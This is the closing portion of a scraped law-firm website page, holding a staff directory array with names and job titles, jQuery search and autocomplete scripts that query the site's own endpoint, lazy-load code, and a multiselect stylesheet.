Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":31070,"label":"Sophie Oakes","value":"Sophie Oakes","url":"https:\/\/www.michelmores.com\/people\/sophie-oakes\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css
body_size: 1953
content:
.ms-options-wrap,
.ms-options-wrap * {
    box-sizing: border-box;
}

.ms-options-wrap > button:focus,
.ms-options-wrap > button {
    position: relative;
    width: 100%;
    text-align: left;
    border: 1px solid #aaa;
    background-color: #fff;
    padding: 5px 20px 5px 5px;
    margin-top: 1px;
    font-size: 13px;
    color: #aaa;
    outline: none;
    white-space: nowrap;
}

.ms-options-wrap > button:after {
    content: ' ';
    height: 0;
    position: absolute;
    top: 50%;
    right: 5px;
    width: 0;
    border: 6px solid rgba(0, 0, 0, 0);
    border-top-color: #999;
    margin-top: -3px;
}

.ms-options-wrap > .ms-options {
    position: absolute;
    left: 0;
    width: 100%;
    margin-top: 1px;
    margin-bottom: 20px;
    background: white;
    z-index: 2000;
    border: 1px solid #aaa;
	text-align:left;
}

.ms-options-wrap > .ms-options > .ms-search input {
    width: 100%;
    padding: 4px 5px;
    border: none;
    border-bottom: 1px groove;
    outline: none;
}

.ms-options-wrap > .ms-options .ms-selectall {
    display: inline-block;
    font-size: .9em;
    text-transform: lowercase;
    text-decoration: none;
}
.ms-options-wrap > .ms-options .ms-selectall:hover {
    text-decoration: underline;
}

.ms-options-wrap > .ms-options > .ms-selectall.global {
    margin: 4px 5px;
}

.ms-options-wrap > .ms-options > ul > li.optgroup {
    padding: 5px;
}
.ms-options-wrap > .ms-options > ul > li.optgroup + li.optgroup {
    border-top: 1px solid #aaa;
}

.ms-options-wrap > .ms-options > ul > li.optgroup .label {
    display: block;
    padding: 5px 0 0 0;
    font-weight: bold;
}

.ms-options-wrap > .ms-options > ul label {
    position: relative;
    display: inline-block;
    width: 100%;
    padding: 8px 4px;
    margin: 1px 0;
}

.ms-options-wrap > .ms-options > ul li.selected label,
.ms-options-wrap > .ms-options > ul label:hover {
    background-color: #efefef;
}

.ms-options-wrap > .ms-options > ul input[type="checkbox"] {
    margin-right: 5px;
    position: absolute;
    left: 4px;
    top: 7px;
}
